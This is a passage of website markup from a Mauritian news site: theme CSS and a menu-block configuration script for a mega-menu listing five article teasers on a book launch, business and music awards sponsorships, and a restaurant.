				}.td-md-is-safari .tdi_78_366.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_78_366 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78_366 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_78_366 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_78_366 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_78_366 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_78_366 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_78_366 .entry-thumb{
					background-position: center 50%;
				}.tdi_78_366 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_78_366 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_78_366 .td-module-meta-info,
				.ie11 .tdi_78_366 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_78_366 .td-post-vid-time{
					display: block;
				}.tdi_78_366 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_78_366 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_78_366 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_78_366 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_78_366 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_78_366 .entry-review-stars{
					display: inline-block;
				}.tdi_78_366 .td-icon-star,
                .tdi_78_366 .td-icon-star-empty,
                .tdi_78_366 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78_366 .td-module-comments{
					display: none;
				}.tdi_78_366 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78_366:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_78_366 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_78_366 .td-module-title a{
					color: #051d2d;
				}.tdi_78_366 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_78_366 .td-post-author-name a{
					color: #000000;
				}.tdi_78_366 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_78_366 .td-post-date,
				.tdi_78_366 .td-post-author-name span{
					color: #000000;
				}.tdi_78_366.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78_366 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_78_366 .td-editor-date,
				.tdi_78_366 .td-editor-date .td-post-author-name,
				.tdi_78_366 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_78_366 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_366 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_78_366 .block-mega-child-cats{
					width: 190px;
				}.tdi_78_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_78_366 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_366 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_366 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78_366 .td-module-container:before{
					bottom: -18px;
				}.tdi_78_366 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_366 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_78_366 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_78_366 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_78_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_78_366 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_366 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_366 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78_366 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_78_366 .td-module-container:before{
					bottom: -18px;
				}.tdi_78_366 .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_78_366 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78_366 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_78_366 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_366 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_366 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78_366 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_78_366 = new tdBlock();
block_tdi_78_366.id = "tdi_78_366";
block_tdi_78_366.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_78_366","tdc_css_class_style":"tdi_78_366_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_78_366"}';
block_tdi_78_366.td_column_number = "3";
block_tdi_78_366.block_type = "tdb_header_mega_menu";
block_tdi_78_366.post_count = "5";
block_tdi_78_366.found_posts = "29";
block_tdi_78_366.header_color = "";
block_tdi_78_366.ajax_pagination_infinite_stop = "";
block_tdi_78_366.max_num_pages = "6";
tdBlocksArray.push(block_tdi_78_366);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_78_366 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/books/" class="td-post-category">Books</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" rel="bookmark" class="td-image-wrap " title="This Weekend Mridula Chooromoney launched her Book" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" rel="bookmark" title="This Weekend Mridula Chooromoney launched her Book">This Weekend Mridula Chooromoney launched her Book</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-05T04:52:42+00:00" >February 5, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">It was a project that Mridula Chooromoney had dreamt of for years and to see it come to life was the icing on a...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/" rel="bookmark" class="td-image-wrap " title="The 2nd annual Mauritius Business Awards announces nominations" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/11/135544606_119470763341795_6356113811406015688_n-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/" rel="bookmark" title="The 2nd annual Mauritius Business Awards announces nominations">The 2nd annual Mauritius Business Awards announces nominations</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T08:50:25+00:00" >November 30, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Today, nominations for the 2nd  annual Mauritius Business Awards were announced.

The Mauritius Business Awards ( MBA)  is a national business awards show which celebrates businesses, entrepreneurs, and inspirational figures...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/agiliss-sponsors-the-best-female-act-for-the-1st-edition-of-mauritius-urban-music-awards/" rel="bookmark" class="td-image-wrap " title="Agiliss Sponsors the Best Female Act For the 1st Edition of Mauritius Urban Music Awards" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/93983229_3047830195237440_7693626366738038784_n-696x265.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/agiliss-sponsors-the-best-female-act-for-the-1st-edition-of-mauritius-urban-music-awards/" rel="bookmark" title="Agiliss Sponsors the Best Female Act For the 1st Edition of Mauritius Urban Music Awards">Agiliss Sponsors the Best Female Act For the 1st Edition of Mauritius Urban Music Awards</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/tirshana-nursimulu/">Tirshana Nursimulu</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T11:37:29+00:00" >October 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/agiliss-sponsors-the-best-female-act-for-the-1st-edition-of-mauritius-urban-music-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Agiliss, which means Agility in Latin, previously known as Tiremaster Foods division, started as a small corner shop in the capital Port-Louis selling principally...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/biscuits-to-meet-music-beats-in-this-years-mauritius-uma/" rel="bookmark" class="td-image-wrap " title="Biscuits to Meet Music Beats in This Year’s Mauritius UMA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/Julies_CMYK_Full-Colour_Full-Identity_Vertical_Yellow-Bg-1-696x682.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/biscuits-to-meet-music-beats-in-this-years-mauritius-uma/" rel="bookmark" title="Biscuits to Meet Music Beats in This Year’s Mauritius UMA">Biscuits to Meet Music Beats in This Year’s Mauritius UMA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/tirshana-nursimulu/">Tirshana Nursimulu</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:22:49+00:00" >October 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/biscuits-to-meet-music-beats-in-this-years-mauritius-uma/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Julie’s Biscuits has announced to sponsor Mauritius Urban Music Awards 2021. A well-known biscuit purveyor, available in over 80 countries worldwide, Julie’s Biscuits is...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/its-time-to-treat-your-tastebuds-with-some-delicacies-from-mr-bao/" rel="bookmark" class="td-image-wrap " title="It’s Time to Treat Your Tastebuds With Some Delicacies From Mr Bao" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/IMG-20211021-WA0006-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/its-time-to-treat-your-tastebuds-with-some-delicacies-from-mr-bao/" rel="bookmark" title="It’s Time to Treat Your Tastebuds With Some Delicacies From Mr Bao">It’s Time to Treat Your Tastebuds With Some Delicacies From Mr Bao</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/tirshana-nursimulu/">Tirshana Nursimulu</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-21T15:58:25+00:00" >October 21, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/its-time-to-treat-your-tastebuds-with-some-delicacies-from-mr-bao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Attention to all food lovers!! You will be supremely tempted to try the range of delicacies that Mr Bao offers. Their menu is widely...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_78_366" data-td_block_id="tdi_78_366"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_78_366" data-td_block_id="tdi_78_366"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-82"><a href="https://www.mauritiustelegraph.com/category/magazine/"><div class="tdb-menu-item-text">Magazine</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79_7fc td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_7fc" >
<style>
/* custom css */
.tdi_79_7fc .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_79_7fc .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_79_7fc .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_79_7fc .block-mega-child-cats{
					text-align: right;
				}.tdi_79_7fc:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_79_7fc:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_79_7fc.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_79_7fc.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_79_7fc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_7fc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_79_7fc .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_79_7fc .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_79_7fc .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_79_7fc .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_79_7fc .entry-thumb{
					background-position: center 50%;
				}.tdi_79_7fc .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_79_7fc .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_79_7fc .td-module-meta-info,
				.ie11 .tdi_79_7fc .td-module-meta-info{
				 	flex: auto;
			    }.tdi_79_7fc .td-post-vid-time{
					display: block;
				}.tdi_79_7fc .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_79_7fc .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_79_7fc .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_79_7fc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_79_7fc .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_79_7fc .entry-review-stars{
					display: inline-block;
				}.tdi_79_7fc .td-icon-star,
                .tdi_79_7fc .td-icon-star-empty,
                .tdi_79_7fc .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_7fc .td-module-comments{
					display: none;
				}.tdi_79_7fc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_7fc:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_79_7fc .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_79_7fc .td-module-title a{
					color: #051d2d;
				}.tdi_79_7fc .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_79_7fc .td-post-author-name a{
					color: #000000;
				}.tdi_79_7fc .td-post-author-name:hover a{
					color: #000000;
				}.tdi_79_7fc .td-post-date,
				.tdi_79_7fc .td-post-author-name span{
					color: #000000;
				}.tdi_79_7fc.td_with_ajax_pagination .td-next-prev-wrap a:hover,
